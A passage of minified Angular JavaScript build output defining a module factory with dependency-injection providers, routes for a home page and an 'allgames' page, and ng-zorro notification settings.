o.Gb([o.Hb(512,o.j,o.eb,[[8,[i.a,W,gn,dn.a,dn.b,mn.a,un.a,sn.a,pn.a,Cn.a,Pn.a,_n.a]],[3,o.j],o.y]),o.Hb(4608,c.o,c.n,[o.v,[2,c.J]]),o.Hb(5120,a.z,a.L,[c.d,[3,a.z]]),o.Hb(4608,On.d,On.d,[On.k,On.f,o.j,On.i,On.g,o.r,o.A,c.d,Mn.b,[2,c.i]]),o.Hb(5120,On.l,On.m,[On.d]),o.Hb(4608,V.x,V.x,[]),o.Hb(4608,d.c,d.c,[]),o.Hb(4608,V.e,V.e,[]),o.Hb(1073742336,c.c,c.c,[]),o.Hb(1073742336,p.t,p.t,[[2,p.y],[2,p.p]]),o.Hb(1073742336,hn,hn,[]),o.Hb(1073742336,Q.b,Q.b,[]),o.Hb(1073742336,fn.a,fn.a,[]),o.Hb(1073742336,U.b,U.b,[]),o.Hb(1073742336,a.k,a.k,[]),o.Hb(1073742336,wn.a,wn.a,[]),o.Hb(1073742336,xn.a,xn.a,[]),o.Hb(1073742336,Mn.a,Mn.a,[]),o.Hb(1073742336,yn.e,yn.e,[]),o.Hb(1073742336,kn.g,kn.g,[]),o.Hb(1073742336,On.h,On.h,[]),o.Hb(1073742336,V.w,V.w,[]),o.Hb(1073742336,V.j,V.j,[]),o.Hb(1073742336,a.w,a.w,[]),o.Hb(1073742336,zn.a,zn.a,[]),o.Hb(1073742336,vn.b,vn.b,[]),o.Hb(1073742336,Hn.a,Hn.a,[]),o.Hb(1073742336,d.d,d.d,[]),o.Hb(1073742336,Ln.a,Ln.a,[]),o.Hb(1073742336,a.I,a.I,[]),o.Hb(1073742336,g.c,g.c,[]),o.Hb(1073742336,a.x,a.x,[]),o.Hb(1073742336,In.c,In.c,[]),o.Hb(1073742336,Tn.h,Tn.h,[]),o.Hb(1073742336,Tn.a,Tn.a,[]),o.Hb(1073742336,Tn.e,Tn.e,[]),o.Hb(1073742336,Fn.a,Fn.a,[]),o.Hb(1073742336,Sn.c,Sn.c,[]),o.Hb(1073742336,jn.d,jn.d,[]),o.Hb(1073742336,Gn.c,Gn.c,[]),o.Hb(1073742336,Jn.h,Jn.h,[]),o.Hb(1073742336,Nn.f,Nn.f,[]),o.Hb(1073742336,Rn.a,Rn.a,[]),o.Hb(1073742336,$n.d,$n.d,[]),o.Hb(1073742336,a.t,a.t,[]),o.Hb(1073742336,Z.c,Z.c,[]),o.Hb(1073742336,Bn.a,Bn.a,[]),o.Hb(1073742336,An.c,An.c,[]),o.Hb(1073742336,Dn.a,Dn.a,[]),o.Hb(1073742336,qn.a,qn.a,[]),o.Hb(1073742336,En.b,En.b,[]),o.Hb(1073742336,Wn.g,Wn.g,[]),o.Hb(1073742336,Wn.b,Wn.b,[]),o.Hb(1073742336,Un.a,Un.a,[]),o.Hb(1073742336,Qn.a,Qn.a,[]),o.Hb(1073742336,Xn.c,Xn.c,[]),o.Hb(1073742336,Xn.b,Xn.b,[]),o.Hb(1073742336,Yn.a,Yn.a,[]),o.Hb(1073742336,Kn.b,Kn.b,[]),o.Hb(1073742336,Zn.g,Zn.g,[]),o.Hb(1073742336,Vn.a,Vn.a,[]),o.Hb(1073742336,nt.a,nt.a,[]),o.Hb(1073742336,tt.b,tt.b,[]),o.Hb(1073742336,et.d,et.d,[]),o.Hb(1073742336,ot.a,ot.a,[]),o.Hb(1073742336,M.h,M.h,[]),o.Hb(1073742336,M.f,M.f,[]),o.Hb(1073742336,a.y,a.y,[]),o.Hb(1073742336,rt.g,rt.g,[]),o.Hb(1073742336,rt.d,rt.d,[]),o.Hb(1073742336,rt.e,rt.e,[]),o.Hb(1073742336,it.g,it.g,[]),o.Hb(1073742336,it.e,it.e,[]),o.Hb(1073742336,ct.a,ct.a,[]),o.Hb(1073742336,lt.b,lt.b,[]),o.Hb(1073742336,at.b,at.b,[]),o.Hb(1073742336,gt.b,gt.b,[]),o.Hb(1073742336,dt.b,dt.b,[]),o.Hb(1073742336,mt.b,mt.b,[]),o.Hb(1073742336,ut.a,ut.a,[]),o.Hb(1073742336,st.a,st.a,[]),o.Hb(1073742336,pt.a,pt.a,[]),o.Hb(1073742336,Ct.a,Ct.a,[]),o.Hb(1073742336,Pt.a,Pt.a,[]),o.Hb(1073742336,_t.a,_t.a,[]),o.Hb(1073742336,Ot.b,Ot.b,[]),o.Hb(1073742336,Mt.b,Mt.b,[]),o.Hb(1073742336,Y.f,Y.f,[]),o.Hb(1073742336,bt.a,bt.a,[]),o.Hb(1073742336,ht.a,ht.a,[]),o.Hb(1073742336,a.D,a.D,[]),o.Hb(1073742336,ft.a,ft.a,[]),o.Hb(1073742336,wt.a,wt.a,[]),o.Hb(1073742336,xt.a,xt.a,[]),o.Hb(1073742336,a.p,a.p,[]),o.Hb(1073742336,yt.a,yt.a,[]),o.Hb(1073742336,kt.d,kt.d,[]),o.Hb(1073742336,zt.a,zt.a,[]),o.Hb(1073742336,V.t,V.t,[]),o.Hb(1073742336,vt.a,vt.a,[]),o.Hb(1073742336,r,r,[]),o.Hb(1024,p.n,(function(){return[[{path:"",component:H},{path:"allgames",component:nn,data:bn}],[]]}),[]),o.Hb(256,M.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),o.Hb(256,it.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);